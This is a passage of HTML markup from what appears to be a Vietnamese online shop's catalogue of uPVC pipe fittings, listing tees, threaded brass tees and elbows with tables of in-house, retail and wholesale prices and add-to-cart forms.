											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="BẦU GIẢM" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1797" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="197" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/sieu-thanh/phu-kien-upvc/te-.html"><img class="browseProductImage" alt="TÊ" src="/images/stories/virtuemart/product/resized/t-t-giam_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/sieu-thanh/phu-kien-upvc/te-.html">TÊ</a></h3>
													<div class="product-thongtin-mota"><p><span color="#ff0000" style="color: #ff0000;"><span style="font-size: 16.5px;"><b>TÊ</b></span></span></p>
<table border="0" cellpadding="0" cellspacing="0" style="width: 343px;"><colgroup><col width="127" style="mso-width-source: userset; mso-width-alt: 4644; width: 95pt;" /> <col width="88" style="mso-width-source: userset; mso-width-alt: 3218; width: 66pt;" /> <col width="64" span="2" style="width: 48pt;" /> </colgroup>
<tbody>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td rowspan="2" height="86" class="xl71" width="127" style="border-bottom: 0.5pt solid black; height: 64.5pt; width: 95pt; text-align: center;"><strong>TÊ</strong></td>
<td colspan="3" class="xl72" width="88" style="border-left-width: initial; border-left-style: none; width: 66pt; text-align: center;"><strong>Đơn giá (Đồng)</strong></td>
</tr>
<tr height="64" style="height: 48.0pt;">
<td height="64" class="xl76" width="88" style="height: 48pt; border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt; text-align: center;"><strong>Giá </strong><br /><strong> Siêu Thành</strong></td>
<td class="xl76" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt; text-align: center;"><strong>Bán lẻ</strong></td>
<td class="xl76" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt; text-align: center;"><strong>Bán Sỉ</strong></td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl77" width="127" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 95pt;">TÊ 16</td>
<td class="xl68" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">900</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">837</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">792</td>
</tr>
<tr height="24" style="mso-height-source: userset; height: 18.0pt;">
<td height="24" class="xl77" width="127" style="height: 18pt; border-top-width: initial; border-top-style: none; width: 95pt;">TÊ 21</td>
<td class="xl68" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">1,400</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">1,302</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">1,232</td>
</tr>
<tr height="24" style="mso-height-source: userset; height: 18.0pt;">
<td height="24" class="xl77" width="127" style="height: 18pt; border-top-width: initial; border-top-style: none; width: 95pt;">TÊ 27</td>
<td class="xl68" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">2,100</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">1,953</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">1,848</td>
</tr>
<tr height="24" style="mso-height-source: userset; height: 18.0pt;">
<td height="24" class="xl77" width="127" style="height: 18pt; border-top-width: initial; border-top-style: none; width: 95pt;">TÊ 34&nbsp;</td>
<td class="xl68" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">3,450</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">3,209</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">3,036</td>
</tr>
<tr height="24" style="mso-height-source: userset; height: 18.0pt;">
<td height="24" class="xl77" width="127" style="height: 18pt; border-top-width: initial; border-top-style: none; width: 95pt;">TÊ 42</td>
<td class="xl68" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">5,400</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">5,022</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">4,752</td>
</tr>
<tr height="24" style="mso-height-source: userset; height: 18.0pt;">
<td height="24" class="xl77" width="127" style="height: 18pt; border-top-width: initial; border-top-style: none; width: 95pt;">TÊ 49</td>
<td class="xl68" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">6,500</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">6,045</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">5,720</td>
</tr>
<tr height="24" style="mso-height-source: userset; height: 18.0pt;">
<td height="24" class="xl77" width="127" style="height: 18pt; border-top-width: initial; border-top-style: none; width: 95pt;">TÊ 60</td>
<td class="xl68" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">6,800</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">6,324</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">5,984</td>
</tr>
<tr height="24" style="mso-height-source: userset; height: 18.0pt;">
<td height="24" class="xl66" align="left" width="127" style="height: 18pt; border-top-width: initial; border-top-style: none; width: 95pt;">TÊ 60-Dày</td>
<td class="xl68" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">&nbsp;</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">0</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">0</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl77" width="127" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 95pt;">TÊ 76</td>
<td class="xl68" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">13,000</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">12,090</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">11,440</td>
</tr>
<tr height="20" style="mso-height-source: userset; height: 15.0pt;">
<td height="20" class="xl77" width="127" style="height: 15pt; border-top-width: initial; border-top-style: none; width: 95pt;">TÊ 90</td>
<td class="xl68" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">14,000</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">13,020</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">12,320</td>
</tr>
<tr height="23" style="mso-height-source: userset; height: 17.25pt;">
<td height="23" class="xl77" width="127" style="height: 17.25pt; border-top-width: initial; border-top-style: none; width: 95pt;">TÊ 114</td>
<td class="xl68" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">24,000</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">22,320</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">21,120</td>
</tr>
<tr height="24" style="mso-height-source: userset; height: 18.0pt;">
<td height="24" class="xl77" width="127" style="height: 18pt; border-top-width: initial; border-top-style: none; width: 95pt;">TÊ 140</td>
<td class="xl68" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">50,000</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">46,500</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">44,000</td>
</tr>
<tr height="23" style="mso-height-source: userset; height: 17.25pt;">
<td height="23" class="xl77" width="127" style="height: 17.25pt; border-top-width: initial; border-top-style: none; width: 95pt;">TÊ 160</td>
<td class="xl68" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">81,000</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">75,330</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">71,280</td>
</tr>
<tr height="27" style="mso-height-source: userset; height: 20.25pt;">
<td height="27" class="xl77" width="127" style="height: 20.25pt; border-top-width: initial; border-top-style: none; width: 95pt;">TÊ 168</td>
<td class="xl68" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">81,000</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">75,330</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">71,280</td>
</tr>
<tr height="33" style="mso-height-source: userset; height: 24.75pt;">
<td height="33" class="xl77" width="127" style="height: 24.75pt; border-top-width: initial; border-top-style: none; width: 95pt;">TÊ 200</td>
<td class="xl68" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">280,000</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">260,400</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">246,400</td>
</tr>
<tr height="31" style="mso-height-source: userset; height: 23.25pt;">
<td height="31" class="xl77" width="127" style="height: 23.25pt; border-top-width: initial; border-top-style: none; width: 95pt;">TÊ 220</td>
<td class="xl68" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">290,000</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">269,700</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">255,200</td>
</tr>
<tr height="29" style="mso-height-source: userset; height: 21.75pt;">
<td height="29" class="xl77" width="127" style="height: 21.75pt; border-top-width: initial; border-top-style: none; width: 95pt;">CO 114/90&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
<td class="xl68" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">30,000</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">27,900</td>
<td class="xl70" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">26,400</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="color: #333399; font-size: 120%;">&nbsp;</span></p>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -5px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 738px;"><colgroup><col width="157" style="mso-width-source: userset; mso-width-alt: 5741; width: 118pt;" /> <col width="55" style="mso-width-source: userset; mso-width-alt: 2011; width: 41pt;" /> <col width="64" style="width: 48pt;" /> <col width="62" style="mso-width-source: userset; mso-width-alt: 2267; width: 47pt;" /> <col width="64" style="width: 48pt;" /> <col width="47" style="mso-width-source: userset; mso-width-alt: 1718; width: 35pt;" /> <col width="60" style="mso-width-source: userset; mso-width-alt: 2194; width: 45pt;" /> <col width="59" style="mso-width-source: userset; mso-width-alt: 2157; width: 44pt;" /> <col width="64" style="width: 48pt;" /> <col width="106" style="mso-width-source: userset; mso-width-alt: 3876; width: 80pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; width: 118pt;">RT 21</td>
<td class="xl70" width="55" style="border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">6,800</td>
<td class="xl68" align="right" width="62" style="border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">5,440</td>
<td class="xl68" align="right" width="47" style="border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-left-width: initial; border-left-style: none; width: 45pt;">6,324</td>
<td class="xl68" align="right" width="59" style="border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">5,984</td>
<td class="xl70" width="106" style="border-left-width: initial; border-left-style: none; width: 80pt;">20 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 27</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,500</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,600</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">8,835</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">8,360</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 34</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">11,500</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,200</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">10,695</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">10,120</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 21/27</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,400</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">5,920</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">6,882</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">6,512</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
</tbody>
</table>
</div></div>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1774">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="TÊ" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1774" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="197" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/sieu-thanh/phu-kien-upvc/t-ren-ngoai-thau-.html"><img class="browseProductImage" alt="T REN NGOÀI THAU" src="/images/stories/virtuemart/product/resized/t-ren-ngoai-thau_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/sieu-thanh/phu-kien-upvc/t-ren-ngoai-thau-.html">T REN NGOÀI THAU</a></h3>
													<div class="product-thongtin-mota"><p><span color="#ff0000" style="color: #ff0000;"><span style="font-size: 16.5px;"><b>T REN NGOÀI THAU</b></span></span></p>
<p>&nbsp;</p>
<table border="0" cellpadding="0" cellspacing="0" style="width: 343px;"><colgroup><col width="127" style="width: 95pt;" /> <col width="88" style="width: 66pt;" /> <col width="64" span="2" style="width: 48pt;" /> </colgroup>
<tbody>
<tr height="22" style="height: 16.5pt;">
<td rowspan="2" height="86" class="xl68" width="127" style="border-bottom: 0.5pt solid black; height: 64.5pt; width: 95pt; text-align: center;"><strong>T ren ngoài thau</strong></td>
<td colspan="3" class="xl69" width="88" style="border-left-width: initial; border-left-style: none; width: 66pt; text-align: center;"><strong>Đơn giá (Đồng)</strong></td>
</tr>
<tr height="64" style="height: 48pt;">
<td height="64" class="xl73" width="88" style="height: 48pt; border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt; text-align: center;"><strong>Giá </strong><br /><strong> Siêu Thành</strong></td>
<td class="xl73" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt; text-align: center;"><strong>Bán lẻ</strong></td>
<td class="xl73" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt; text-align: center;"><strong>Bán Sỉ</strong></td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl74" width="127" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 95pt;">TRN 21</td>
<td class="xl76" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">10,500</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,765</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,240</td>
</tr>
<tr height="24" style="height: 18pt;">
<td height="24" class="xl74" width="127" style="height: 18pt; border-top-width: initial; border-top-style: none; width: 95pt;">TRN 27</td>
<td class="xl76" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">14,500</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">13,485</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">12,760</td>
</tr>
<tr height="24" style="height: 18pt;">
<td height="24" class="xl74" width="127" style="height: 18pt; border-top-width: initial; border-top-style: none; width: 95pt;">TRN 21/27</td>
<td class="xl76" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">11,000</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">10,230</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,680</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><span style="color: #333399; font-size: 120%;">&nbsp;</span></p></div>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1768">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="T REN NGOÀI THAU" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1768" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="197" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/sieu-thanh/phu-kien-upvc/co-ren-ngoai-thau-.html"><img class="browseProductImage" alt="CO REN NGOÀI THAU" src="/images/stories/virtuemart/product/resized/co-ren-ngoai-thau_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/sieu-thanh/phu-kien-upvc/co-ren-ngoai-thau-.html">CO REN NGOÀI THAU</a></h3>
													<div class="product-thongtin-mota"><p><span color="#ff0000" style="color: #ff0000;"><span style="font-size: 16.5px;"><b>CO REN NGOÀI THAU</b></span></span></p>
<table border="0" cellpadding="0" cellspacing="0" style="width: 343px;"><colgroup><col width="127" style="width: 95pt;" /> <col width="88" style="width: 66pt;" /> <col width="64" span="2" style="width: 48pt;" /> </colgroup>
<tbody>
<tr height="22" style="height: 16.5pt;">
<td rowspan="2" height="86" class="xl68" width="127" style="border-bottom: 0.5pt solid black; height: 64.5pt; width: 95pt; text-align: center;"><strong>Co ren ngoài thau</strong></td>
<td colspan="3" class="xl69" width="88" style="border-left-width: initial; border-left-style: none; width: 66pt; text-align: center;"><strong>Đơn giá (Đồng)</strong></td>
</tr>
<tr height="64" style="height: 48pt;">
<td height="64" class="xl73" width="88" style="height: 48pt; border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt; text-align: center;"><strong>Giá </strong><br /><strong> Siêu Thành</strong></td>
<td class="xl73" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt; text-align: center;"><strong>Bán lẻ</strong></td>
<td class="xl73" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt; text-align: center;"><strong>Bán Sỉ</strong></td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl74" width="127" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 95pt;">CRN 21</td>
<td class="xl76" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt; text-align: right;">10,000</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt; text-align: right;">9,300</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt; text-align: right;">8,800</td>
</tr>
<tr height="24" style="height: 18pt;">
<td height="24" class="xl74" width="127" style="height: 18pt; border-top-width: initial; border-top-style: none; width: 95pt;">CRN 27</td>
<td class="xl76" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt; text-align: right;">13,000</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt; text-align: right;">12,090</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt; text-align: right;">11,440</td>
</tr>
<tr height="24" style="height: 18pt;">
<td height="24" class="xl74" width="127" style="height: 18pt; border-top-width: initial; border-top-style: none; width: 95pt;">CRN 34</td>
<td class="xl76" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt; text-align: right;">18,000</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt; text-align: right;">16,740</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt; text-align: right;">15,840</td>
</tr>
<tr height="24" style="height: 18pt;">
<td height="24" class="xl74" width="127" style="height: 18pt; border-top-width: initial; border-top-style: none; width: 95pt;">CRN 21/27</td>
<td class="xl76" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt; text-align: right;">11,000</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt; text-align: right;">10,230</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt; text-align: right;">9,680</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="color: #333399; font-size: 120%;">&nbsp;</span></p></div>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1769">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="CO REN NGOÀI THAU" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1769" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="197" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/sieu-thanh/phu-kien-upvc/co-.html"><img class="browseProductImage" alt="CO" src="/images/stories/virtuemart/product/resized/co_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/sieu-thanh/phu-kien-upvc/co-.html">CO</a></h3>
													<div class="product-thongtin-mota"><p><span color="#ff0000" style="color: #ff0000;"><span style="font-size: 16.5px;"><b>CO</b></span></span></p>
